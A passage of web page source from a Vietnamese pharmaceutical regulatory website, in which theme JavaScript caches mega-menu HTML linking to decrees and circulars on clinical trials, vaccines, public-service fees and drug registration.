62\/Q\u0110-K2\u0110T\" title=\"Quy\u1ebft \u0111\u1ecbnh 62\/Q\u0110-K2\u0110T v\u1ec1 vi\u1ec7c ban h\u00e0nh &#8220;H\u01b0\u1edbng d\u1eabn v\u1ec1 ghi nh\u1eadn, x\u1eed tr\u00ed v\u00e0 b\u00e1o c\u00e1o c\u00e1c bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i, bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i nghi\u00eam tr\u1ecdng trong nghi\u00ean c\u1ee9u th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng t\u1ea1i Vi\u1ec7t Nam&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/clinical\/\" class=\"td-post-category\">Clinical\/L\u00e2m s\u00e0ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-62-qd-k2dt\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 62\/Q\u0110-K2\u0110T v\u1ec1 vi\u1ec7c ban h\u00e0nh &#8220;H\u01b0\u1edbng d\u1eabn v\u1ec1 ghi nh\u1eadn, x\u1eed tr\u00ed v\u00e0 b\u00e1o c\u00e1o c\u00e1c bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i, bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i nghi\u00eam tr\u1ecdng trong nghi\u00ean c\u1ee9u th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng t\u1ea1i Vi\u1ec7t Nam&#8221;\">Quy\u1ebft \u0111\u1ecbnh 62\/Q\u0110-K2\u0110T v\u1ec1 vi\u1ec7c ban h\u00e0nh &#8220;H\u01b0\u1edbng d\u1eabn v\u1ec1 ghi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quan-ly-su-dung-vac-xin-trong-tiem-chung\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 12\/2014\/TT-BYT h\u01b0\u1edbng d\u1eabn vi\u1ec7c qu\u1ea3n l\u00fd s\u1eed d\u1ee5ng v\u1eafc xin trong ti\u00eam ch\u1ee7ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/MolecularMed-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/MolecularMed-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/MolecularMed-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Th\u00f4ng t\u01b0 12\/2014\/TT-BYT h\u01b0\u1edbng d\u1eabn vi\u1ec7c qu\u1ea3n l\u00fd s\u1eed d\u1ee5ng v\u1eafc xin trong ti\u00eam ch\u1ee7ng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/pharmacovigilance\/\" class=\"td-post-category\">Pharmacovigilance\/C\u1ea3nh gi\u00e1c D\u01b0\u1ee3c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quan-ly-su-dung-vac-xin-trong-tiem-chung\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 12\/2014\/TT-BYT h\u01b0\u1edbng d\u1eabn vi\u1ec7c qu\u1ea3n l\u00fd s\u1eed d\u1ee5ng v\u1eafc xin trong ti\u00eam ch\u1ee7ng\">Th\u00f4ng t\u01b0 12\/2014\/TT-BYT h\u01b0\u1edbng d\u1eabn vi\u1ec7c qu\u1ea3n l\u00fd s\u1eed d\u1ee5ng v\u1eafc...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/huong-dan-bao-quan-vac-xin\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 1730\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn b\u1ea3o qu\u1ea3n v\u1eafc xin\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/Medicine-HealthFavo.Com-8-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/Medicine-HealthFavo.Com-8-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/Medicine-HealthFavo.Com-8-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"H\u01b0\u1edbng d\u1eabn b\u1ea3o qu\u1ea3n v\u1eafc xin\" title=\"Quy\u1ebft \u0111\u1ecbnh 1730\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn b\u1ea3o qu\u1ea3n v\u1eafc xin\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/gps\/\" class=\"td-post-category\">GPs\/Th\u1ef1c h\u00e0nh t\u1ed1t<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/huong-dan-bao-quan-vac-xin\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 1730\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn b\u1ea3o qu\u1ea3n v\u1eafc xin\">Quy\u1ebft \u0111\u1ecbnh 1730\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn b\u1ea3o qu\u1ea3n v\u1eafc xin<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/huong-dan-chuc-buoi-tiem-chung\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 1731\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn t\u1ed5 ch\u1ee9c bu\u1ed5i ti\u00eam ch\u1ee7ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/medicine-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/medicine-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/medicine-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"H\u01b0\u1edbng d\u1eabn t\u1ed5 ch\u1ee9c bu\u1ed5i ti\u00eam ch\u1ee7ng\" title=\"Quy\u1ebft \u0111\u1ecbnh 1731\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn t\u1ed5 ch\u1ee9c bu\u1ed5i ti\u00eam ch\u1ee7ng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/pharmacovigilance\/\" class=\"td-post-category\">Pharmacovigilance\/C\u1ea3nh gi\u00e1c D\u01b0\u1ee3c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/huong-dan-chuc-buoi-tiem-chung\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 1731\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn t\u1ed5 ch\u1ee9c bu\u1ed5i ti\u00eam ch\u1ee7ng\">Quy\u1ebft \u0111\u1ecbnh 1731\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn t\u1ed5 ch\u1ee9c bu\u1ed5i ti\u00eam ch\u1ee7ng<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 67;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/bieu-muc-thu-phi-trong-linh-vuc-duoc-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 114\/2017\/TT-BTC S\u1eeda \u0111\u1ed5i, b\u1ed5 sung bi\u1ec3u m\u1ee9c thu ph\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/948_main-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/948_main-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/948_main-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Bi\u1ec3u m\u1ee9c thu ph\u00ed trong l\u0129nh v\u1ef1c d\u01b0\u1ee3c m\u1ef9 ph\u1ea9m\" title=\"Th\u00f4ng t\u01b0 114\/2017\/TT-BTC S\u1eeda \u0111\u1ed5i, b\u1ed5 sung bi\u1ec3u m\u1ee9c thu ph\u00ed\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/public-services-fee\/\" class=\"td-post-category\">Public services fee\/Ph\u00ed d\u1ecbch v\u1ee5 c\u00f4ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/bieu-muc-thu-phi-trong-linh-vuc-duoc-my-pham\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 114\/2017\/TT-BTC S\u1eeda \u0111\u1ed5i, b\u1ed5 sung bi\u1ec3u m\u1ee9c thu ph\u00ed\">Th\u00f4ng t\u01b0 114\/2017\/TT-BTC S\u1eeda \u0111\u1ed5i, b\u1ed5 sung bi\u1ec3u m\u1ee9c thu ph\u00ed<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-35-2017-tt-byt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 35\/2017\/TT-BYT Quy \u0111\u1ecbnh gi\u00e1 c\u1ee5 th\u1ec3 \u0111\u1ed1i v\u1edbi d\u1ecbch v\u1ee5 ki\u1ec3m nghi\u1ec7m m\u1eabu thu\u1ed1c, nguy\u00ean li\u1ec7u l\u00e0m thu\u1ed1c, thu\u1ed1c d\u00f9ng cho ng\u01b0\u1eddi t\u1ea1i c\u01a1 s\u1edf y t\u1ebf c\u00f4ng l\u1eadp s\u1eed d\u1ee5ng ng\u00e2n s\u00e1ch nh\u00e0 n\u01b0\u1edbc\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/phien-dich-vien-y-te-co-the-thay-doi-cuoc-song-con-nguoi-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/phien-dich-vien-y-te-co-the-thay-doi-cuoc-song-con-nguoi-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/phien-dich-vien-y-te-co-the-thay-doi-cuoc-song-con-nguoi-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Th\u00f4ng t\u01b0 35\/2017\/TT-BYT\" title=\"TH\u00d4NG T\u01af 35\/2017\/TT-BYT Quy \u0111\u1ecbnh gi\u00e1 c\u1ee5 th\u1ec3 \u0111\u1ed1i v\u1edbi d\u1ecbch v\u1ee5 ki\u1ec3m nghi\u1ec7m m\u1eabu thu\u1ed1c, nguy\u00ean li\u1ec7u l\u00e0m thu\u1ed1c, thu\u1ed1c d\u00f9ng cho ng\u01b0\u1eddi t\u1ea1i c\u01a1 s\u1edf y t\u1ebf c\u00f4ng l\u1eadp s\u1eed d\u1ee5ng ng\u00e2n s\u00e1ch nh\u00e0 n\u01b0\u1edbc\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/public-services-fee\/\" class=\"td-post-category\">Public services fee\/Ph\u00ed d\u1ecbch v\u1ee5 c\u00f4ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-35-2017-tt-byt\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 35\/2017\/TT-BYT Quy \u0111\u1ecbnh gi\u00e1 c\u1ee5 th\u1ec3 \u0111\u1ed1i v\u1edbi d\u1ecbch v\u1ee5 ki\u1ec3m nghi\u1ec7m m\u1eabu thu\u1ed1c, nguy\u00ean li\u1ec7u l\u00e0m thu\u1ed1c, thu\u1ed1c d\u00f9ng cho ng\u01b0\u1eddi t\u1ea1i c\u01a1 s\u1edf y t\u1ebf c\u00f4ng l\u1eadp s\u1eed d\u1ee5ng ng\u00e2n s\u00e1ch nh\u00e0 n\u01b0\u1edbc\">TH\u00d4NG T\u01af 35\/2017\/TT-BYT Quy \u0111\u1ecbnh gi\u00e1 c\u1ee5 th\u1ec3 \u0111\u1ed1i v\u1edbi d\u1ecbch...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/phi-trong-cong-tac-an-toan-ve-sinh-thuc-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 279\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong c\u00f4ng ta\u0301c an toa\u0300n v\u00ea\u0323 sinh th\u01b0\u0323c ph\u00e2\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/1140-rising-drug-cost-next-year-prescription-medication-pill-bottles.imgcache.rev1433522330481-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/1140-rising-drug-cost-next-year-prescription-medication-pill-bottles.imgcache.rev1433522330481-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/1140-rising-drug-cost-next-year-prescription-medication-pill-bottles.imgcache.rev1433522330481-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"phi\u0301 trong c\u00f4ng ta\u0301c an toa\u0300n th\u01b0\u0323c ph\u00e2\u0309m\" title=\"Th\u00f4ng t\u01b0 279\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong c\u00f4ng ta\u0301c an toa\u0300n v\u00ea\u0323 sinh th\u01b0\u0323c ph\u00e2\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/public-services-fee\/\" class=\"td-post-category\">Public services fee\/Ph\u00ed d\u1ecbch v\u1ee5 c\u00f4ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/phi-trong-cong-tac-an-toan-ve-sinh-thuc-pham\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 279\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong c\u00f4ng ta\u0301c an toa\u0300n v\u00ea\u0323 sinh th\u01b0\u0323c ph\u00e2\u0309m\">Th\u00f4ng t\u01b0 279\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/phi-trong-linh-vuc-duoc-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 277\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong li\u0303nh v\u01b0\u0323c d\u01b0\u01a1\u0323c, my\u0303 ph\u00e2\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/575fee39-febf-4a80-9f6f-edc58a22c144-large16x9_6d29008dbabb43e4b28b5d0a59f04fd8prescriptiondrugs1-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/575fee39-febf-4a80-9f6f-edc58a22c144-large16x9_6d29008dbabb43e4b28b5d0a59f04fd8prescriptiondrugs1-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/575fee39-febf-4a80-9f6f-edc58a22c144-large16x9_6d29008dbabb43e4b28b5d0a59f04fd8prescriptiondrugs1-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"phi\u0301 trong li\u0303nh v\u01b0\u0323c d\u01b0\u01a1\u0323c my\u0303 ph\u00e2\u0309m\" title=\"Th\u00f4ng t\u01b0 277\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong li\u0303nh v\u01b0\u0323c d\u01b0\u01a1\u0323c, my\u0303 ph\u00e2\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/public-services-fee\/\" class=\"td-post-category\">Public services fee\/Ph\u00ed d\u1ecbch v\u1ee5 c\u00f4ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/phi-trong-linh-vuc-duoc-my-pham\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 277\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong li\u0303nh v\u01b0\u0323c d\u01b0\u01a1\u0323c, my\u0303 ph\u00e2\u0309m\">Th\u00f4ng t\u01b0 277\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 169;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-bo-khoa-hoc-cong-nghe-gui-bo-y-te-lien-quan-den-viec-ghi-nhan-phu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9 Y t\u1ebf v\u1ec1 vi\u1ec7c ghi nh\u00e3n ph\u1ee5 \u0111\u1ed1i v\u1edbi s\u1ea3n ph\u1ea9m thu\u1ed1c nh\u1eadp kh\u1ea9u\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/Cong-van-Bo-Khoa-Hoc-Cong-nghe-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/Cong-van-Bo-Khoa-Hoc-Cong-nghe-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/Cong-van-Bo-Khoa-Hoc-Cong-nghe-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9 Y t\u1ebf v\u1ec1 vi\u1ec7c ghi nh\u00e3n ph\u1ee5 \u0111\u1ed1i v\u1edbi s\u1ea3n ph\u1ea9m thu\u1ed1c nh\u1eadp kh\u1ea9u\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/registration-material\/\" class=\"td-post-category\">Registration Material\/T\u00e0i li\u1ec7u \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-bo-khoa-hoc-cong-nghe-gui-bo-y-te-lien-quan-den-viec-ghi-nhan-phu\/\"  rel=\"bookmark\" title=\"B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9 Y t\u1ebf v\u1ec1 vi\u1ec7c ghi nh\u00e3n ph\u1ee5 \u0111\u1ed1i v\u1edbi s\u1ea3n ph\u1ea9m thu\u1ed1c nh\u1eadp kh\u1ea9u\">B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-21-2018-tt-byt-dang-ky-thuoc-co-truyen-duoc-lieu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/herbal-medicine\/\" class=\"td-post-category\">Herbal Medicine\/Thu\u1ed1c D\u01b0\u1ee3c li\u1ec7u, c\u1ed5 truy\u1ec1n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-21-2018-tt-byt-dang-ky-thuoc-co-truyen-duoc-lieu\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\">Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-14942-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 14942\/QLD-\u0110K n\u0103m 2018 tri\u1ec3n khai s\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/14942_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/14942_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/14942_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 14942\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 14942\/QLD-\u0110K n\u0103m 2018 tri\u1ec3n khai s\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/pharmacy\/\" class=\"td-post-category\">PHARMACY\/PH\u00c1P CH\u1ebe D\u01af\u1ee2C<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-14942-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 14942\/QLD-\u0110K n\u0103m 2018 tri\u1ec3n khai s\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd thu\u1ed1c\">C\u00f4ng v\u0103n 14942\/QLD-\u0110K n\u0103m 2018 tri\u1ec3n khai s\u1ed5 tay h\u01b0\u1edbng d\u1eabn...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-6477-qld-dk-cap-nhat-thong-tu-so-07-2017-tt-byt-ban-hanh-danh-muc-thuoc-ke-don\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 6477\/QLD-\u0110K c\u1eadp nh\u1eadt th\u00f4ng t\u01b0 s\u1ed1 07\/2017 TT\/BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c kh\u00f4ng k\u00ea \u0111\u01a1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/\u1ea3nh-phong-c\u1ea3nh-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/\u1ea3nh-phong-c\u1ea3nh-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/\u1ea3nh-phong-c\u1ea3nh-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 6477\/QLD-\u0110K c\u1eadp nh\u1eadt th\u00f4ng t\u01b0 s\u1ed1 07\/2017 TT\/BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c k\u00ea \u0111\u01a1n\" title=\"C\u00f4ng v\u0103n 6477\/QLD-\u0110K c\u1eadp nh\u1eadt th\u00f4ng 